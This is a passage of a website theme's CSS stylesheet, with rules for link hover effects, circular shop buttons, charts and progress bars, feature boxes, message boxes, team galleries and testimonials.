    -webkit-transform:translate(0,0);
    transform:translate(0,0);
}
.link-style4:hover span  {
    -webkit-transform:translate(0,100%);
    transform:translate(0,100%);
}
.link-style4:hover::before  {
    top:0;
}
.link-style4::before {
    content: "";
    font-family: linearicons;
    left: 0;
    position: absolute;
    top: -100%;
    -webkit-transition: all 0.5s ease-out 0s;
    transition: all 0.5s ease-out 0s;
    width: 100%;
    font-size:18px;
}
.link-style4::after {
    background: #1b1d1f none repeat scroll 0 0;
    bottom: 100%;
    content: "";
    height: 1px;
    left: 0;
    position: absolute;
    -webkit-transition: all 0.5s ease-out 0s;
    transition: all 0.5s ease-out 0s;
    width: 100%;
}
.link-style4:hover::after{
    bottom:0;
}
.link-style9 span{
    transition: all 0.5s ease-out 0s;
    -webkit-transition: all 0.5s ease-out 0s;
    -webkit-transform:translate(0,100%);
    transform:translate(0,100%);
}
.link-style9:hover span  {
    transform:translate(0,0);
    -webkit-transform:translate(0,0);
}
.link-style9:hover::before  {
    top:-100%;
}
.link-style9::before {
    content: "";
    font-family: linearicons;
    left: 0;
    position: absolute;
    top: 0;
    -webkit-transition: all 0.5s ease-out 0s;
    transition: all 0.5s ease-out 0s;
    width: 100%;
    font-size:18px;
}
.link-style9::after {
    background: #1b1d1f none repeat scroll 0 0;
    bottom: 0;
    content: "";
    height: 1px;
    left: 0;
    position: absolute;
    -webkit-transition: all 0.5s ease-out 0s;
    transition: all 0.5s ease-out 0s;
    width: 100%;
}
.link-style9:hover::after{
    bottom:100%;
}
.link-white {
    background: transparent none repeat scroll 0 0;
    color: #fff;
    height: 36px;
    line-height: 36px;
    margin-right: 40px;
    padding: 0;
    position: relative;
    text-decoration: underline;
    -webkit-transition: all 0.5s ease-out 0s;
    transition: all 0.5s ease-out 0s;
}
.link-style11{
    padding:0 30px;
    border:1px solid transparent;
}
.link-style11:hover{
    border:1px solid #fec64d;
    text-decoration: none;
    color:#fec64d;
}
.link-style16{
    padding:0 30px;
    border:1px solid #fec64d;
    text-decoration: none;
    color:#fec64d;
}
.link-style16:hover{
    border:1px solid transparent;
    text-decoration: underline;
    color:#fff;
}
.link-style12{
    border-bottom:3px double transparent;
}
.link-style12:hover{
    border-bottom:3px double #666;
    text-decoration: none;
    color:#fec64d;
}
.link-style17{
    border-bottom:3px double #666;
    color:#fec64d;
    text-decoration: none;
}
.link-style17:hover{
    border-bottom:3px double transparent;
    text-decoration: underline;
    color:#fff;
}
.link-style13{
    border-bottom:1px solid transparent;
    border-top:1px solid transparent;
}
.link-style13:hover{
    border-bottom:1px solid #1997d4;
    border-top:1px solid #1997d4;
    text-decoration: none;
    color:#1997d4;
}
.link-style18{
    text-decoration: none;
    border-bottom:1px solid #1997d4;
    border-top:1px solid #1997d4;
    color:#1997d4;
}
.link-style18:hover{
    border-bottom:1px solid transparent;
    border-top:1px solid transparent;
    text-decoration: underline;
    color:#fff;
}
.link-style15:hover{
    color:#fec64d;
}
.link-style20:hover{
    color:#fff;
}
.link-style20{
    color:#fec64d;
}
.link-style14 span{
    transition: all 0.5s ease-out 0s;
    -webkit-transition: all 0.5s ease-out 0s;
    -webkit-transform:translate(0,0);
    transform:translate(0,0);
}
.link-style14:hover span  {
    -webkit-transform:translate(0,100%);
    transform:translate(0,100%);
}
.link-style14:hover::before  {
    top:0;
}
.link-style14::before {
    content: "";
    font-family: linearicons;
    left: 0;
    position: absolute;
    top: -100%;
    -webkit-transition: all 0.5s ease-out 0s;
    transition: all 0.5s ease-out 0s;
    width: 100%;
    font-size:18px;
    color:#fec64d;
}
.link-style14::after {
    background: #fec64d none repeat scroll 0 0;
    bottom: 100%;
    content: "";
    height: 1px;
    left: 0;
    position: absolute;
    -webkit-transition: all 0.5s ease-out 0s;
    transition: all 0.5s ease-out 0s;
    width: 100%;
}
.link-style14:hover::after{
    bottom:0;
}
.link-style19 span{
    transition: all 0.5s ease-out 0s;
    -webkit-transition: all 0.5s ease-out 0s;
    -webkit-transform:translate(0,100%);
    transform:translate(0,100%);
}
.link-style19:hover span  {
    -webkit-transform:translate(0,0);
    transform:translate(0,0);
}
.link-style19:hover::before  {
    top:-100%;
}
.link-style19::before {
    content: "";
    font-family: linearicons;
    left: 0;
    position: absolute;
    top: 0;
    -webkit-transition: all 0.5s ease-out 0s;
    transition: all 0.5s ease-out 0s;
    width: 100%;
    font-size:18px;
    color:#fec64d;
}
.link-style19::after {
    background: #fec64d none repeat scroll 0 0;
    bottom: 0;
    content: "";
    height: 1px;
    left: 0;
    position: absolute;
    -webkit-transition: all 0.5s ease-out 0s;
    transition: all 0.5s ease-out 0s;
    width: 100%;
}
.link-style19:hover::after{
    bottom:100%;
}
.btn-circle-box {
    display: inline-block;
    margin:0 35px;
    vertical-align:middle;
}
.btn-circle-box a{
    display: inline-block;
    margin:0 15px;
    vertical-align:middle;
    border-radius:50%;
    text-align:center;
    text-transform:uppercase;
    position:relative;
    -webkit-transition: all 0.5s ease-out 0s;
    transition: all 0.5s ease-out 0s;
    overflow:hidden;
}
.btn-circle-box a span{
    bottom: 0;
    display: block;
    height: 13px;
    left: 0;
    margin: auto;
    position: absolute;
    right: 0;
    top: 0;
    font-size:13px;
    -webkit-transition: all 0.5s ease-out 0s;
    transition: all 0.5s ease-out 0s;
    z-index: 99;
}
.btn-circle-box a.link-add-cart span{
    height: 18px;
    font-size:18px;
}
.btn-circle-box .link-add-cart{
    width:48px;
    height:48px;
}
.btn-circle-box .link-wishlist{
    width:36px;
    height:36px;
}
.btn-circle-box .link-compare{
    width:36px;
    height:36px;
}
.btn-circle-box .link-quick-view{
    width:130px;
    height:130px;
    line-height:130px;
}
.btn-circle-box1 a{
    background:#2FA0D8;
    color:#fff;
}
.btn-circle-box1 .link-add-cart{
    background:#2FA0D8 url("../images/pages/icon-cart.png") no-repeat center center;
}
.btn-circle-box1 a:hover{
    background-color:#FFD21D;
}
.btn-circle-box1 .link-wishlist:hover span{
    -webkit-transform:scale(2);
    transform:scale(2);
}
.btn-circle-box1 .link-compare:hover {
    box-shadow: 1px 3px 3px 0 rgba(0, 0, 0, 0.3);
}
.btn-circle-box11 a{
    background:#FFD21D;
    color:#fff;
}
.btn-circle-box11 .link-add-cart{
    background:#FFD21D url("../images/pages/icon-cart.png") no-repeat center center;
}
.btn-circle-box11 a:hover{
    background-color:#2FA0D8;
}
.btn-circle-box11 .link-wishlist:hover span{
    -webkit-transform:scale(2);
    transform:scale(2);
}
.btn-circle-box11 .link-compare:hover {
    box-shadow: 1px 3px 3px 0 rgba(0, 0, 0, 0.3);
}
.btn-circle-box2 a{
    background:#1b1d1f;
    color:#fff;
}
.btn-circle-box2 .link-add-cart{
    width:56px;
    height:56px;
}
.btn-circle-box2 .link-add-cart:hover{
    background-color:#fff;
    box-shadow: 1px 4px 4px 0 rgba(0, 0, 0, 0.3);
}
.btn-circle-box2 .link-wishlist:hover span{
    -webkit-transform:scale(2);
    transform:scale(2);
}
.btn-circle-box2 .link-compare:hover span{
    -webkit-transform:scale(2);
    transform:scale(2);
}
.btn-circle-box2 .link-add-cart::before {
    background: #1b1d1f none repeat scroll 0 0;
    border-radius: 50%;
    bottom: 0;
    content: "";
    height: 48px;
    left: 0;
    margin: auto;
    position: absolute;
    right: 0;
    top: 0;
    width: 48px;
}

.btn-circle-box22 a{
    background:#FEC64D;
    color:#fff;
}
.btn-circle-box22 .link-add-cart{
    width:56px;
    height:56px;
}
.btn-circle-box22 .link-add-cart:hover{
    background-color:#fff;
    box-shadow: 1px 4px 4px 0 rgba(0, 0, 0, 0.3);
}
.btn-circle-box22 .link-wishlist:hover{
    box-shadow: 1px 3px 3px 0 rgba(0, 0, 0, 0.3);
}
.btn-circle-box22 .link-compare:hover{
    box-shadow: 1px 3px 3px 0 rgba(0, 0, 0, 0.3);
}
.btn-circle-box22 .link-add-cart::before {
    background: #FEC64D none repeat scroll 0 0;
    border-radius: 50%;
    bottom: 0;
    content: "";
    height: 48px;
    left: 0;
    margin: auto;
    position: absolute;
    right: 0;
    top: 0;
    width: 48px;
}
.btn-circle-box3 .link-quick-view{
    background:#2FA0D8;
    color:#fff;
}
.btn-circle-box3 .link-quick-view:hover{
    background:#FFD533;
}
.btn-circle-box33 .link-quick-view{
    background:#FFD533;
    color:#fff;
}
.btn-circle-box33 .link-quick-view:hover{
    background:#2FA0D8;
}
.btn-circle-box4 a{
    background:#fff;
    color:#2FA0D8;
    box-shadow: 0 0 0 1px #e5e5e5 inset;
}
.btn-circle-box4 .link-add-cart{
    background:#1997D4 url("../images/pages/icon-cart.png") no-repeat center center;
    box-shadow:none;
}
.btn-circle-box4 a,.btn-circle-box44 a{
    margin:0 5px;
}
.btn-circle-box4 .link-add-cart:hover{
    background-color:#1b1d1f;
}
.btn-circle-box4 .link-wishlist:hover{
    box-shadow: 0 0 0 1px #1997D4 inset;
}
.btn-circle-box4 .link-compare:hover{
    box-shadow: 0 0 0 1px #1997D4 inset;
    background-color:#1997D4;
    color:#fff;
}
.btn-circle-box44 .link-add-cart{
    background:#1b1d1f url("../images/pages/icon-cart.png") no-repeat center center;
}
.btn-circle-box44 .link-add-cart:hover{
    background-color:#1997D4;
}
.btn-circle-box44 .link-wishlist{
    box-shadow: 0 0 0 1px #1997D4 inset;
    background:#fff;
    color:#1997D4;
}
.btn-circle-box44 .link-wishlist:hover{
    box-shadow: 0 0 0 1px #e5e5e5 inset;
}
.btn-circle-box44 .link-compare{
    background:#1997D4;
    color:#fff;
}
.btn-circle-box44 .link-compare:hover{
    box-shadow: 0 0 0 1px #e5e5e5 inset;
    background:#fff;
    color:#1997D4;
}
.list-button-circle {
    padding: 10px 0;
}
.list-button-circle > div {
    padding: 5px 0;
}
.btn-circle-box7 .link-quick-view{
    background:#e9e9e9;
    color:#1b1d1f;
    border:3px solid transparent;
}
.btn-circle-box7 .link-quick-view:hover{
    border:3px solid #000;
}
.btn-circle-box77 .link-quick-view{
    background:#e9e9e9;
    color:#1b1d1f;
    border:3px solid #000;
}
.btn-circle-box77 .link-quick-view:hover{
    border:3px solid transparent;
}
.btn-circle-box5 .link-add-cart{
    background:#1997D4 url("../images/pages/icon-cart.png") no-repeat center center;
}
.btn-circle-box5 .link-add-cart:hover{
    background-color:#FFD21D;
}
.btn-circle-box5 .link-add-cart:hover::before{
    border:1px solid transparent;
    width:48px;
    height:48px;
}
.btn-circle-box5 .link-add-cart::before{
    content:"";
    position:absolute;
    top:0;
    left:0;
    right:0;
    bottom:0;
    margin:auto;
    width:38px;
    height:38px;
    border:1px solid #1b1d1f;
    border-radius:50%;
    -webkit-transition:all 0.5s ease-out 0s;
    transition:all 0.5s ease-out 0s;
}
.btn-circle-box5 .link-wishlist{
    background:#fff;
    box-shadow: 0 0 0 1px #1997D4 inset;
    color:#1997D4;
}
.btn-circle-box5 .link-wishlist:hover{
    background:#FFD21D;
    color:#fff;
    box-shadow: 0 0 0 1px transparent inset;
}
.btn-circle-box5 .link-wishlist:hover span{
    -webkit-transform:scale(2);
    transform:scale(2);
}
.btn-circle-box5 .link-compare{
    background:#1997D4;
    color:#fff;
}
.btn-circle-box5 .link-compare:hover{
    background:#FFD21D;
    color:#1b1d1f;
}

.btn-circle-box55 .link-add-cart{
    background:#FFD21D url("../images/pages/icon-cart.png") no-repeat center center;
}
.btn-circle-box55 .link-add-cart:hover{
    background-color:#1997D4;
}
.btn-circle-box55 .link-add-cart:hover::before{
    border:1px solid #1b1d1f;
    width:38px;
    height:38px;
}
.btn-circle-box55 .link-add-cart::before{
    content:"";
    position:absolute;
    top:0;
    left:0;
    right:0;
    bottom:0;
    width:48px;
    height:48px;
    margin:auto;
    border:1px solid transparent;
    border-radius:50%;
    -webkit-transition:all 0.5s ease-out 0s;
    transition:all 0.5s ease-out 0s;
}
.btn-circle-box55 .link-wishlist{
    background:#FFD21D;
    color:#fff;
    box-shadow: 0 0 0 1px transparent inset;
}
.btn-circle-box55 .link-wishlist:hover{
    background:#fff;
    color:#1997D4;
    box-shadow: 0 0 0 1px #1997D4 inset;
}
.btn-circle-box55 .link-wishlist:hover span{
    -webkit-transform:scale(2);
    transform:scale(2);
}
.btn-circle-box55 .link-compare:hover{
    background:#1997D4;
    color:#fff;
}
.btn-circle-box55 .link-compare{
    background:#FFD21D;
    color:#1b1d1f;
}
.btn-circle-box55 .link-compare:hover span{
    transform:rotate(225deg);
    -moz-transform:rotate(225deg);
    -webkit-transform:rotate(225deg);
}
.btn-circle-box5 .link-compare:hover span{
    transform:rotate(225deg);
    -moz-transform:rotate(225deg);
    -webkit-transform:rotate(225deg);
}
.btn-circle-box6  a{
    color:#fff;
}
.btn-circle-box6  .link-wishlist:hover{
    background:#fff;
    color:#1b1d1f;
}
.btn-circle-box6 .link-add-cart{
    width:56px;
    height:56px;
}
.btn-circle-box6 .link-add-cart:hover{
    background:#fff;
    color:#1b1d1f;
}
.btn-circle-box6 .link-add-cart::before{
    content:"";
    position:absolute;
    top:0;
    left:0;
    right:0;
    bottom:0;
    width:56px;
    height:56px;
    margin:auto;
    border:3px solid transparent;
    border-radius:50%;
    -webkit-transition:all 0.5s ease-out 0s;
    transition:all 0.5s ease-out 0s;
}
.btn-circle-box6 .link-add-cart:hover::before{
    border:3px solid #1b1d1f;
    width:52px;
    height:52px;
}
.btn-circle-box6 .link-compare:hover {
    transform:rotate(225deg) scale(2);
    -moz-transform:rotate(225deg) scale(2);
    -webkit-transform:rotate(225deg) scale(2);
}
.btn-circle-box66  .link-wishlist{
    background:#fff;
    color:#1b1d1f;
}
.btn-circle-box66  .link-wishlist:hover{
    background:transparent;
    color:#fff;
}
.btn-circle-box66 .link-add-cart{
    width:56px;
    height:56px;
    background:#fff;
    color:#1b1d1f;
}
.btn-circle-box66 .link-add-cart:hover{
    background:transparent;
    color:#fff;
}
.btn-circle-box66 .link-add-cart::before{
    content:"";
    position:absolute;
    top:0;
    left:0;
    right:0;
    bottom:0;
    width:52px;
    height:52px;
    margin:auto;
    border:3px solid #1b1d1f;
    border-radius:50%;
    -webkit-transition:all 0.5s ease-out 0s;
    transition:all 0.5s ease-out 0s;
}
.btn-circle-box66 .link-add-cart:hover::before{
    border:3px solid transparent;
    width:56px;
    height:56px;
}
.btn-circle-box66 .link-compare {
    -webkit-transform:scale(2);
    transform:scale(2);
    color:#fff;
}
.btn-circle-box66 .link-compare:hover {
    transform:rotate(225deg);
    -moz-transform:rotate(225deg);
    -webkit-transform:rotate(225deg);
}
.btn-circle-box8 a, .btn-circle-box88 a {
    margin: 0 5px;
}
.btn-circle-box8 a {
    background: transparent;
    box-shadow: 0 0 0 1px rgba(255,255,255,0.2) inset;
    color: #fff;
}
.btn-circle-box8 .link-add-cart{
    background:#fff url("../images/pages/icon-cart2.png") no-repeat center center;
    box-shadow: 0 0 0 1px transparent inset;
}
.btn-circle-box8 .link-add-cart:hover{
    background:transparent url("../images/pages/icon-cart.png") no-repeat center center;
    box-shadow: 0 0 0 1px rgba(255,255,255,0.2) inset;
}
.btn-circle-box8 .link-wishlist:hover{
    color:#1698D4;
    box-shadow: 0 0 0 1px #1698D4 inset;
}
.btn-circle-box8 .link-compare:hover{
    color:#fff;
    box-shadow: 0 0 0 1px #fff inset;
}

.btn-circle-box88 .link-add-cart:hover{
    background:#fff url("../images/pages/icon-cart2.png") no-repeat center center;
    box-shadow: 0 0 0 1px transparent inset;
}
.btn-circle-box88 .link-add-cart{
    background:transparent url("../images/pages/icon-cart.png") no-repeat center center;
    box-shadow: 0 0 0 1px rgba(255,255,255,0.2) inset;
}
.btn-circle-box88 .link-wishlist{
    color:#1698D4;
    box-shadow: 0 0 0 1px #1698D4 inset;
}
.btn-circle-box88 .link-wishlist:hover{
    color:#fff;
    box-shadow: 0 0 0 1px rgba(255,255,255,0.2) inset;
}
.btn-circle-box88 .link-compare{
    color:#fff;
    box-shadow: 0 0 0 1px #fff inset;
}
.btn-circle-box88 .link-compare:hover{
    box-shadow: 0 0 0 1px rgba(255,255,255,0.2) inset;
}
/***********************************************************************
                        Charts & Progress Bars                      
************************************************************************/
/*Circle Chart*/
.circle1 .circles-text {
    color: #ccc;
    font-size: 60px!important;
}
.list-chart-processbar {
    padding: 40px 0;
}
.circle1 {
    float: left;
    margin-right: 135px;
    width: 300px;
}
.circle1:last-child{
    margin-right:0;
}
.circle2 {
    border-radius: 50%;
    float: left;
    height: 170px;
    margin-right: 80px;
    padding: 23px;
    width: 170px;
}
.circle2:last-child{
    margin-right:0;
}
.circle2 .circles-text {
    font-size: 30px!important;
}
#chart-4{
    background:#2ea0d7;
}
#chart-4 .circles-text{
    color:#fff;
}
#chart-5{
    background:#fec942;
}
#chart-5 .circles-text{
    color:#fff;
}
#chart-6{
    background:#cccccc;
}
#chart-6 .circles-text{
    color:#1b1d1f;
}
#chart-7{
    background:#ffd21e;
}
#chart-7 .circles-text{
    color:#1b1d1f;
}
#chart-8{
    background:#1b1d1f;
}
#chart-8 .circles-text{
    color:#ffd21e;
}
/*Progressbar*/
.item-progressbar label{
    display:block;
    width:100%;
    font-weight:400;
    font-size:16px;
    color:#494a4c;
}
.list-chart-processbar .item-progressbar{
    max-width:470px;
    width:100%;
}
.list-chart-processbar  .ui-progressbar .ui-progressbar-value {
    float: right;
    margin:0;
    border:none;
}
.list-chart-processbar  .ui-progressbar.ui-widget-content {
    background: #e5e5e5;
    border:none;
}
.list-chart-processbar  #progressbar-1.ui-progressbar {
    height:5px;
    border-radius:0;
}
.list-chart-processbar  #progressbar-1.ui-progressbar .ui-progressbar-value {
    background:#fec942;
    border-radius:0;
}
.list-chart-processbar  #progressbar-2.ui-progressbar {
    height:5px;
    border-radius:0;
}
.list-chart-processbar  #progressbar-2.ui-progressbar .ui-progressbar-value {
    background:#2ea0d7;
    border-radius:0;
}
.list-chart-processbar  #progressbar-3.ui-progressbar {
    height:5px;
    border-radius:0;
}
.list-chart-processbar  #progressbar-3.ui-progressbar .ui-progressbar-value {
    background:#494a4c;
    border-radius:0;
}
.list-chart-processbar  #progressbar-4.ui-progressbar {
    height:5px;
    border-radius:0;
}
.list-chart-processbar  #progressbar-4.ui-progressbar .ui-progressbar-value {
    background:#ffd21e;
    border-radius:0;
}
.list-chart-processbar  #progressbar-5.ui-progressbar {
    height:11px;
    border-radius:4;
}
.list-chart-processbar  #progressbar-5.ui-progressbar .ui-progressbar-value {
    background:#fec942;
    border-radius:4;
}
.list-chart-processbar  #progressbar-6.ui-progressbar {
    height:11px;
    border-radius:4;
}
.list-chart-processbar  #progressbar-6.ui-progressbar .ui-progressbar-value {
    background:#2ea0d7;
    border-radius:4;
}
.list-chart-processbar  #progressbar-7.ui-progressbar {
    height:11px;
    border-radius:4;
}
.list-chart-processbar  #progressbar-7.ui-progressbar .ui-progressbar-value {
    background:#494a4c;
    border-radius:4;
}
.list-chart-processbar  #progressbar-8.ui-progressbar {
    height:11px;
    border-radius:4;
}
.list-chart-processbar  #progressbar-8.ui-progressbar .ui-progressbar-value {
    background:#ffd21e;
    border-radius:4;
}
#progressbar-2,#progressbar-2,#progressbar-5,#progressbar-6{
    margin-bottom:50px;
}
#progressbar-3,#progressbar-4{
    margin-bottom:100px;
}
/*Pie Chart*/
.pie-chart {
    float: left;
    height: 210px;
    margin-left: -8px;
    margin-right: 52px;
    max-width: 200px;
}
.pie-chart:last-child{
    margin-right:0;
}
.percentage:last-child{
    display:none;
}
#target1 .pie0 {
    background-color: #2ea0d7;
    fill: #2ea0d7;
}
#target1 .pie1 {
    background-color: #2a86b2;
    fill: #2a86b2;
}
#target2 .pie0 {
    background-color: #fec942;
    fill: #fec942;
}
#target2 .pie1 {
    background-color: #d1a73b;
    fill: #d1a73b;
}
#target3 .pie0 {
    background-color: #a9a9a9;
    fill: #a9a9a9;
}
#target3 .pie1 {
    background-color: #cccccc;
    fill: #cccccc;
}
#target4 .pie0 {
    background-color: #d1ae1e;
    fill: #d1ae1e;
}
#target4 .pie1 {
    background-color: #ffd21e;
    fill: #ffd21e;
}
#target5 .pie0 {
    background-color: #494a4c;
    fill: #494a4c;
}
#target5 .pie1 {
    background-color: #1b1d1f;
    fill: #1b1d1f;
}
/***********************************************************************
                        Feature Boxes                       
************************************************************************/
.list-feature-boxes .item-feature-box{
    margin:40px 0;
}
.list-feature-boxes .row .col-md-6.col-sm-6.col-xs-12:nth-child(2n+1){
    padding-right: 70px;
}
.list-feature-boxes .row .col-md-6.col-sm-6.col-xs-12:nth-child(2n){
    padding-left: 70px;
}
.feature-box-info  h3 {
    font-size: 16px;
    margin: 0 0 10px;
}
.feature-box-info h3 a:hover {
    color:#999;
}
.feature-box-info h3 a {
    color: #1b1d1f;
}
.feature-box-info p {
    color: #666;
    margin: 0;
}
.item-feature-box {
    display: table;
    width: 100%;
}
.feature-box-icon {
    display: table-cell;
}
.feature-box-link {
    display: block;
    height: 70px;
    text-align: center;
    width: 70px;
    border-radius:4px;
    position:relative;
}
.feature-box-link .lnr {
    font-size: 30px;
    line-height: 70px;
    position: relative;
}
.feature-box-info {
    display: table-cell;
    vertical-align: top;
    padding:0 0 0 30px;
}
.item-feature-box.text-left .feature-box-info{
    padding:0 0 0 30px;
}
.item-feature-box.text-right .feature-box-info{
    padding:0 30px 0 0;
    text-align:right;
}
.item-feature-box.text-center{
    display:block;
}
.item-feature-box.text-center .feature-box-icon{
    display:block;
}
.item-feature-box.text-center .feature-box-icon .feature-box-link{
    margin:0 auto 25px;
}
.item-feature-box.text-center .feature-box-info{
    display:block;
    padding:0;
}
.feature-box-style-01 .feature-box-link {
    background: #e5e5e5;
    color: #1b1d1f;
}
.feature-box-style-02 .feature-box-link {
    border:1px solid #e5e5e5;
    color: #1b1d1f;
}
.feature-box-style-03 .feature-box-link {
    background: #fec64d;
    color: #fff;
}
.feature-box-style-04 .feature-box-link {
    border:1px solid #fec64d;
    color: #fec64d;
}
.feature-box-style-05 .feature-box-link {
    background: #1b1d1f;
    color: #fff;
}
.feature-box-style-06 .feature-box-link {
    background: #1b1d1f;
    color: #fec64d;
}
.feature-box-style-07 .feature-box-link {
    border:1px solid #1b1d1f;
    color: #1b1d1f;
}
.feature-box-style-08 .feature-box-link {
    border:1px solid #1b1d1f;
    color: #1b1d1f;
    background:#ffd21e;
}
.feature-box-style-09 .feature-box-link {
    background:#1b1d1f;
    color: #fff;
}
.feature-box-style-10 .feature-box-link {
    border:1px solid #1997d4;
    color: #fff;
    border-radius:50%;
}
.feature-box-style-10 .feature-box-link::before{
    position:absolute;
    background:#1997d4;
    width:100%;
    height:100%;
    top:0;
    left:0;
    content:"";
    border-radius:50%;
    display:block;
    -webkit-transform:scale(0.85);
    transform:scale(0.85);
}
.feature-box-style-10 .feature-box-link .lnr{
    line-height:65px;
}
.item-feature-box.text-center.feature-box-style-11 .feature-box-link {
    border:1px solid #e5e5e5;
    color: #1b1d1f;
    border-radius:50%;
    margin-top: -35px;
    background:#fff;
}
.item-feature-box .readmore {
    display: inline-block;
    margin-top: 15px;
}
.feature-box-style-11 .readmore{
    color:#fec64d
}
.feature-box-style-11 {
    border: 1px solid #e5e5e5;
    border-radius: 4px;
    padding: 0 50px 45px;
}
.item-feature-box.text-center.feature-box-style-12 .feature-box-link {
    color: #fff;
    border-radius:0px;
    margin-top: -35px;
    background:#1997d4;
}
.feature-box-style-12 .readmore{
    color:#1997d4
}
.feature-box-style-12 {
    border: 1px solid #e5e5e5;
    border-radius: 0px;
    padding: 0 50px 45px;
}
.feature-box-style-13 {
    background: #1997d4 none repeat scroll 0 0;
    border-radius: 4px;
    padding: 40px 30px;
}
.feature-box-style-13 .feature-box-link {
    color: #1997d4;
    border-radius:50%;
    background:#fff;
}
.feature-box-style-13 .feature-box-info h3 a{
    color:#fff;
}
.feature-box-style-13 .feature-box-info p{
    color:#fff;
}
.feature-box-style-14 {
    background: #fff none repeat scroll 0 0;
    border-radius: 0px;
    padding: 40px 30px;
    border:1px solid #e5e5e5;
}
.feature-box-style-14 .feature-box-link {
    color: #fff;
    border-radius:0;
    background:#1997d4;
}
.feature-box-style-14 .feature-box-info h3 a{
    color:#1997d4;
}
/***********************************************************************
                        Message Boxes                       
************************************************************************/
.item-message-box {
    margin-bottom: 30px;
    padding: 20px 30px;
}
.item-message-box.item-message-info {
    background: #1997d4 none repeat scroll 0 0;
    color: #fff;
}
.item-message-box span.lnr {
    font-size: 30px;
    margin-right: 20px;
    vertical-align: middle;
}
.item-message-box p {
    font-size: 16px;
    margin: 0;
}
.item-message-box.item-message-error {
    background: #fff2f2 none repeat scroll 0 0;
    color: #ff0000;
}
.item-message-box.item-message-success {
    background: #eaf8e7 none repeat scroll 0 0;
    color: #2ebe12;
}
.item-message-box.item-message-warning {
    background: #fff9ed none repeat scroll 0 0;
    color: #fec64d;
}

/***********************************************************************
                        Teams               
************************************************************************/
.team-gallery-thumb {
    display: block;
    margin-bottom: 20px;
    position:relative;
}
.team-gallery-thumb img {
    width: 100%;
}
.item-team-gallery h3 a{
    color:#1997d4;
    font-size:16px;
}
.item-team-gallery h3 a:hover{
    color:#1b1d1f;
}
.item-team-gallery h3{
    margin:0 0 20px;
}
.item-team-gallery > span {
    color: #999;
    display: block;
    margin-bottom: 10px;
}
.item-team-gallery .desc{
    color:#666;
}
.team-gallery-thumb::before {
    background: rgba(120, 120, 120, 0.5) url("../images/pages/icon-zoom.png") no-repeat scroll center center;
    content: "";
    height: 0;
    left: 50%;
    opacity: 0;
    position: absolute;
    top: 50%;
    -webkit-transition: all 0.5s ease-out 0s;
    transition: all 0.5s ease-out 0s;
    width: 0;
    z-index: 9;
}
.team-gallery-thumb:hover::before {
    height: 100%;
    left: 0;
    opacity: 1;
    top: 0;
    width: 100%;
}
.team-social-network a {
    background: #f5f5f5 none repeat scroll 0 0;
    border-radius: 50%;
    color: #666;
    display: block;
    height: 34px;
    text-align: center;
    -webkit-transition: all 0.5s ease-out 0s;
    transition: all 0.5s ease-out 0s;
    width: 34px;
}
.team-social-network a:hover{
    background:#1997D4;
    color:#fff;
}
.team-social-network a i{
    line-height:34px;
}
.team-social-network li {
    display: inline-block;
    padding-left: 2px;
    padding-right: 2px;
}
.team-social-network {
    margin-left: -2px;
    margin-top: 20px;
}

.team-circle-thumb {
    background: #1b1d1f none repeat scroll 0 0;
    border-radius: 50%;
    position: relative;
    cursor:pointer;
}
.team-cirle-image {
    border-radius: 50%;
    -webkit-transition: all 0.5s ease-out 0s;
    transition: all 0.5s ease-out 0s;
    width:100%;
}
.info-circle-thumb {
    left: 0;
    padding: 50px 50px 0;
    position: absolute;
    text-align: center;
    top: 0;
    visibility: hidden;
    width: 100%;
    -webkit-transition: all 0.5s ease-out 0s;
    transition: all 0.5s ease-out 0s;
    opacity:0;
    -webkit-transform:scale(0);
    transform:scale(0);
}
.info-circle-thumb .desc{
    color:#999;
}
.team-circle-social-network a {
    background: #f5f5f5 none repeat scroll 0 0;
    border-radius: 50%;
    color: #666;
    display: block;
    height: 34px;
    text-align: center;
    -webkit-transition: all 0.5s ease-out 0s;
    transition: all 0.5s ease-out 0s;
    width: 34px;
}
.team-circle-social-network a:hover{
    background:#FEC64D;
    color:#fff;
}
.team-circle-social-network a i{
    line-height:34px;
}
.team-circle-social-network li {
    display: inline-block;
    padding-left: 2px;
    padding-right: 2px;
}
.team-circle-social-network {
    margin-left: -2px;
    margin-top: 20px;
}
.team-circle-info {
    text-align: center;
}
.team-circle-info h3 a{
    color:#1b1d1f;
    font-size:16px;
}
.team-circle-info h3 a:hover{
    color:#FEC64D;
}
.team-circle-info span{
    color:#999;
}
.team-circle-info > h3 {
    margin: 15px 0 10px;
}
.team-circle-thumb:hover .team-cirle-image{
    transform:scale(0.5) translateX(100%) rotate(360deg);
    -moz-transform:scale(0.5) translateX(100%) rotate(360deg);
    -webkit-transform:scale(0.5) translateX(100%) rotate(360deg);
    margin-left:30px;
}
.team-circle-thumb:hover {
    z-index:9;
}
.team-circle-thumb:hover .info-circle-thumb{
    visibility:visible;
    opacity:1;
    -webkit-transform:scale(1);
    transform:scale(1);
}
.item-team-rectang {
    border: 1px solid #e3e3e3;
    overflow: hidden;
    position: relative;
    text-align: center;
}
.item-team-rectang .team-circle-info {
    background: #fff none repeat scroll 0 0;
    bottom: -60px;
    left: 0;
    padding: 0 20px 15px;
    position: absolute;
    -webkit-transition: all 0.5s ease-out 0s;
    transition: all 0.5s ease-out 0s;
    width: 100%;
}
.item-team-rectang:hover .team-circle-info {
    bottom:0;
}
.list-team-box {
    margin-bottom: 50px;
    margin-top: 55px;
}
.list-team-box .team-gallery ,.list-team-box .team-circle{
    margin-bottom: 100px;
}
.item-team-circle1{
    z-index:104;
}
.item-team-circle2{
    z-index:103;
}
.item-team-circle3{
    z-index:102;
}
.item-team-circle4{
    z-index:101;
}
.item-team-circle{
    position:relative;
}
.team-rectang-thumb > img ,.team-circle-thumb > img {
    width: 100%;
}
/*Testimonial*/
.testimonial-slider {
    margin: 40px 0 70px;
}
.testimo-item {
    background: #797979 none repeat scroll 0 0;
    color: #fff;
}
.info-testimo-author {
    left: 0;
    position: absolute;
    top: 90px;
    width: 100%;
    z-index: 2;
}
.testimo-thumb {
    filter: blur(8px);
    -moz-filter: blur(8px);
    -webkit-filter: blur(8px);
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
}
.testimo-content-left::before {
    background: rgba(0, 0, 0, 0.5) none repeat scroll 0 0;
    content: "";
    display: block;
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 1;
}
.testimo-content-left {
    overflow: hidden;
    position: relative;
    text-align: center;
}
.testimo-avatar {
    border: 3px solid #3a3a3a;
    border-radius: 50%;
    display: inline-block;
    overflow: hidden;
    position: relative;
    width:150px;
}
.testimo-avatar::before{
    position:absolute;
    content:"";
    background:rgba(251,180,80,0.2);
    width:100%;
    height:100%;
